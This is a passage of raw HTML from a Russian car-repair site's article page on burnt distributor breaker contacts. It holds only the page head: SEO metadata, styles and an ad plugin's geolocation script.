

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html
body_size: 58203
content:
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="4574d0695119193c" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему подгорают контакты на трамблере: причины этого</title>
	<meta name="description" content="Узнайте, почему подгорают контакты на трамблере. Ознакомьтесь с причинами, которые приводят к этой проблеме. Читайте полезные рекомендации." />
	<link rel="canonical" href="https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему подгорают контакты на трамблере: причины этого" />
	<meta property="og:description" content="Узнайте, почему подгорают контакты на трамблере. Ознакомьтесь с причинами, которые приводят к этой проблеме. Читайте полезные рекомендации." />
	<meta property="og:url" content="https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html" />
	<meta property="og:site_name" content="О хорошем пуске авто" />
	<meta property="article:published_time" content="2016-10-04T08:38:48+00:00" />
	<meta property="article:modified_time" content="2020-07-21T08:47:48+00:00" />
	<meta property="og:image" content="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-001-300x225.jpg" />
	<meta name="author" content="aram" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="aram" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html","url":"https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html","name":"Почему подгорают контакты на трамблере: причины этого","isPartOf":{"@id":"https://ozapuske.ru/#website"},"datePublished":"2016-10-04T08:38:48+00:00","dateModified":"2020-07-21T08:47:48+00:00","author":{"@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d"},"description":"Узнайте, почему подгорают контакты на трамблере. Ознакомьтесь с причинами, которые приводят к этой проблеме. Читайте полезные рекомендации.","breadcrumb":{"@id":"https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html"]}]},{"@type":"BreadcrumbList","@id":"https://ozapuske.ru/trambler/pochemu-podgorayut-kontakty.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"О запуске","item":"https://ozapuske.ru/"},{"@type":"ListItem","position":2,"name":"Трамблер","item":"https://ozapuske.ru/trambler"},{"@type":"ListItem","position":3,"name":"Почему подгорают контакты на трамблере прерывателе"}]},{"@type":"WebSite","@id":"https://ozapuske.ru/#website","url":"https://ozapuske.ru/","name":"О хорошем пуске авто","description":"Обслуживание, ремонт и замена узлов авто, обеспечивающих уверенный запуск авто","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ozapuske.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d","name":"aram","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","caption":"aram"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,300i,500&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ozapuske.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ozapuske.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://ozapuske.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozapuske.ru/wp-json/wp/v2/posts/523" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Ftrambler%2Fpochemu-podgorayut-kontakty.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Ftrambler%2Fpochemu-podgorayut-kontakty.html&#038;format=xml" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ozapuske.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ozapuske.ru\/ip.html","get_ip":"https:\/\/ozapuske.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var 